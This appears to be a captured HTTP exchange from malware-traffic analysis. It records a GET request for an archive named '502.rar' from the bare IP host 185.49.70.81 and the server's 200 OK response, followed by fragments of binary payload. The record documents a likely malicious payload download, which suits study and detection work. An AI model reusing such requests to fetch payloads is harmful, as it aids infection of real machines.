 GET /502.rar HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Win64; x64)
Host: 185.49.70.81
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Fri, 03 May 2019 18:52:50 GMT
Server: Apache/2.4.6 (CentOS)
Last-Modified: Fri, 03 May 2019 18:41:23 GMT
ETag: "151c4b-5880018f30379"
Accept-Ranges: bytes
Content-Length: 1383499
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
...l.lo.?..U.b.j.E.,......x.....b.b.......J3 ..jP........-
m.S..Y..._U.......<.......G(.7....=...7.............54r.4'.,.....O...C;.......3...2......
..